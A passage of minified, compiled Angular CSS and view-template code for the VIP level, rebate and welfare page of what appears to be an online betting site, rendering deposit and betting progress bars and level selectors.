img[_ngcontent-%COMP%]{width:24px;height:24px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]{font-size:16px;font-weight:400;color:#999;line-height:20px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .number[_ngcontent-%COMP%]{color:#ab0005;font-style:normal;padding:0 5px}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:108px;-webkit-box-pack:center;justify-content:center;height:36px;font-size:14px;color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{width:100%;line-height:33px;background:url(/pcHGBC/images/level/btn_receive_dis.png) center center/100% no-repeat;text-shadow:0 2px 4px rgba(92,92,92,.69);color:#fff}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]{cursor:pointer;background-image:url(/pcHGBC/images/level/btn_receive.png)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]   span.active[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{text-shadow:0 2px 4px rgba(213,133,7,.69)}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%]   .infoText[_ngcontent-%COMP%]{color:#999}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]:hover   ul[_ngcontent-%COMP%]{overflow:auto}.main-content[_ngcontent-%COMP%]   .lv-welfare[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfare[_ngcontent-%COMP%]   .empty[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:158px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;text-align:center;overflow:hidden}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]{width:100%;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center;margin-top:50px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList.flexStart[_ngcontent-%COMP%]{-webkit-box-pack:start;justify-content:flex-start}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:122px;height:46px;line-height:40px;text-align:center;font-size:20px;font-weight:700;color:#cdcdcd;cursor:pointer;margin:0 10px 10px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .gameList[_ngcontent-%COMP%]   li.active[_ngcontent-%COMP%]{color:#fff;background:url(/pcHGBC/images/level/btn_choose_game.png) 0 0/100% no-repeat}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .demo-chart[_ngcontent-%COMP%]{margin:0 auto}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]{padding-left:100px;font-size:12px;color:#ccc;text-align:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .attention[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{color:#ab0005}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]{margin-top:40px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]{display:inline-block;margin:25px 0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:110px;padding:10px 13px;float:left}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:52px;min-height:52px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveIcons[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{line-height:25px;font-size:14px;font-weight:500;color:#cdcdcd}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]{margin:0 auto 68px;width:1000px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .fristTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#ab0005;font-weight:800;color:#fff;height:42px;border-right:1px solid #999;border-bottom:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .secondTr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{background-color:#fff;font-size:18px;font-weight:800;min-width:100px;height:55px;color:#ab0005;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{color:#666;text-align:center;vertical-align:middle;padding:0;font-size:16px;border-right:1px solid #999}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:64px;vertical-align:middle}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]{height:36px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .numberColor[_ngcontent-%COMP%]{font-weight:700}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .hasColor[_ngcontent-%COMP%]{font-weight:400;color:#0cff00}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]   .normalColor[_ngcontent-%COMP%]{font-weight:400;font-size:12px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-body>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-left table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-fixed-right table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-header>table, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr:not(:last-child)>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-bordered .ant-table-thead>tr>th, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr>th{border-color:#666;box-sizing:border-box}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-tbody>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr.ant-table-row-hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:hover:not(.ant-table-expanded-row):not(.ant-table-row-selected)>td{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-left-sticky, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-td-right-sticky{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:first-child, .main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-thead>tr:first-child>th:last-child{border-radius:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-column-title{display:inline-block;width:72px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table{border:none;position:relative}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table::before{position:absolute;z-index:2;content:'';width:100%;height:1px;background-color:#666;top:0;left:0}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-scroll table .borderL{border-left:1px solid #666}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body{background:#fff}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar{width:4px;height:8px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-track{background:#252525;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb{background:#ab0005;border-radius:2px}.main-content[_ngcontent-%COMP%]   .Rebate[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .exclusive[_ngcontent-%COMP%]   .exclusiveTable[_ngcontent-%COMP%]     .ant-table-fixed-header>.ant-table-content>.ant-table-scroll>.ant-table-body::-webkit-scrollbar-thumb:hover{background:#ab0005}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]{background:-webkit-linear-gradient(top,#700006,#1e0103,#1e0103)}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .vipWeal[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .welfareImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]{background-color:#1e0103}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1200px;margin:0 auto;text-align:center}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]{padding:36px 0 92px}.main-content[_ngcontent-%COMP%]   .rule[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .ruleImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{max-width:1200px}"]],data:{}});function y(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","notLogin"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/level/btn_login.png")}))}function I(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeRecharge,"1.2-2"));n(t,3,0,o)}))}function R(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](2,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),e["\u0275ppd"](4,2)],null,(function(n,t){var l=t.component,o=e["\u0275unv"](t,3,0,n(t,4,0,e["\u0275nov"](t.parent.parent.parent,0),null==l.vipData?null:l.vipData.cumulativeBetAmount,"1.2-2"));n(t,3,0,o)}))}function k(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,3,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[">>\u8ddd\u79bb "])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,t){var l=t.component;n(t,4,0,null==l.nextVipType?null:l.nextVipType.typeName)}))}function z(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"p",[["class","distance"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5df2\u6ee1\u7ea7"]))],null,null)}function N(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u5b58\u6b3e\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.depositPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.depositRemain,"1.2-2"));n(t,9,0,o)}))}function T(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","progress"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7d2f\u8ba1\u6295\u6ce8\uff1a"])),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"nz-progress",[["nzSize","small"]],null,null,null,o.b,o.a)),e["\u0275did"](5,770048,null,0,i.a,[u.n],{nzShowInfo:[0,"nzShowInfo"],nzSize:[1,"nzSize"],nzPercent:[2,"nzPercent"]},null),(n()(),e["\u0275eld"](6,0,null,null,4,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u8fd8\u9700\uff1a"])),(n()(),e["\u0275eld"](8,0,null,null,2,"span",[["class","moneyNum"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),e["\u0275ppd"](10,2)],(function(n,t){n(t,5,0,!1,"small",t.component.allAmount.betPercent)}),(function(n,t){var l=t.component,o=e["\u0275unv"](t,9,0,n(t,10,0,e["\u0275nov"](t.parent.parent.parent.parent,0),l.allAmount.betRemain,"1.2-2"));n(t,9,0,o)}))}function V(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"div",[["class","d-promotion"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,k)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["elseTemplate",2]],null,0,null,z)),(n()(),e["\u0275and"](16777216,null,null,1,null,N)),e["\u0275did"](5,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,T)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].nextWeight)!==(null==l.currentVipWelfare[0]?null:l.currentVipWelfare[0].weight),e["\u0275nov"](t,3)),n(t,5,0,l.hasWithDraw),n(t,7,0,l.hasBetting)}),null)}function D(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","currentLv"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5f53\u524d\u5c42\u7ea7\uff1a"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,I)),e["\u0275did"](7,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,R)),e["\u0275did"](9,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,V)),e["\u0275did"](11,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,7,0,l.hasWithDraw),n(t,9,0,l.hasBetting),n(t,11,0,l.currentVipWelfare.length)}),(function(n,t){var l=t.component;n(t,5,0,null==l.vipData?null:l.vipData.typeName)}))}function S(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","loginActive"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,D)),e["\u0275did"](2,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,2,0,null==l.user.user?null:l.user.user.autoType)}),null)}function L(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"em",[["class","dot"]],null,null,null,null,null))],null,null)}function A(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"p",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.currentVip(n.context.$implicit,n.context.index)&&e),e}),null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pod"](3,{currentItem:0}),(n()(),e["\u0275eld"](4,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,L)),e["\u0275did"](6,16384,null,0,c.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](7,null,[" "," "]))],(function(n,t){var l=t.component,e=n(t,3,0,l.currentVipIndex==t.context.index);n(t,2,0,e),n(t,6,0,l.showDot(t.context.$implicit,t.context.index))}),(function(n,t){n(t,7,0,t.context.$implicit.typeName)}))}function F(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","preBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickPre:0})],(function(n,t){var l=n(t,3,0,t.component.progressLeft<0);n(t,2,0,"preBtn",l)}),null)}function W(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","nextBtn"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgClassImpl"],c["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,c.NgClass,[c["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),e["\u0275pod"](3,{canClickNext:0})],(function(n,t){var l=t.component,e=n(t,3,0,l.indexNum<l.maxIndex);n(t,2,0,"nextBtn",e)}),null)}function B(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,17,"div",[["class","progress-bar"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"div",[["class","barContent"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","lvTotal"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{width:0,left:1}),(n()(),e["\u0275and"](16777216,null,null,1,null,A)),e["\u0275did"](7,278528,null,0,c.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,3,"div",[["class","percent"]],null,null,null,null,null)),e["\u0275prd"](512,null,c["\u0275NgStyleImpl"],c["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](10,278528,null,0,c.NgStyle,[c["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](11,{width:0,left:1}),(n()(),e["\u0275eld"](12,0,null,null,2,"div",[["class","pre"]],null,[[null,"click"]],(function(n,t,l){var 